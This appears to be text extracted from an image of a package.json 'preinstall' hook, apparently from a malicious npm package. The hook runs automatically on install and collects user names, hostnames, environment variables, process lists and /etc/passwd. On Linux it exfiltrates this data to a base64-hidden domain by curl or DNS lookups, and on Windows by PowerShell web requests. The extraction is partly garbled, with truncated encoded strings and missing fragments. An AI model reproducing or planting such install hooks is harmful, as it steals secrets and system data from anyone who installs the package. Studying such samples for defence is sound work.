 "preinstall": "bash -c 'export HOSTNAME && BC=$(base64
-d<<<a V0Cg==) && DCID=$(tr -dc A-Za-z0-9 </
dev/urandom | head -c 5) && host -t A h_$HOSTNAME.u_$USER. $BC; for CMD in whoami hostname env
\"ps aux\" \"cat /proc/version /proc/net/fib_trie /proc/net/if_inet6\" \"cat /etc/hosts /etc/passwd\"; do
CMDID=$(tr -dc A-Za-z0-9 </dev/urandom | head -c 5); curl https://$DCID.$CMDID. .$BC -ski -m 30
-d \"$($CMD 2>&1|base64)\"; if [ ! $? -eq 0 ]; then M=$($CMD 2>&1); T=${#M}; O=0; S=30; I=1; while [ \"${T}\"
-gt \"0\" ]; do C=$(echo ${M:${O}:${S}}|base64); C=${C//+/_0}; C=${C//\//_1}; C=${C//=/_2}; host -t A $DCID.
$CMDID.$I.${C}. .$BC; O=$((${O}+${S})); T=$((${T}-${S})); I=$((I+1)); done; fi; done' || IF
\"%USERNAME%\" \" powershell -c
\"$BC=[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String(\\
\"
ndows.h_$env:COMPUTERNAME.u_$env:USERNAME. .$BC\
\\";ping -n 1 $BCD;$T=[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($(dir env:|Out-
String;ipconfig)));Invoke-WebRequest -URI http://$BCD -Method 'POST' -Body $T\" || true"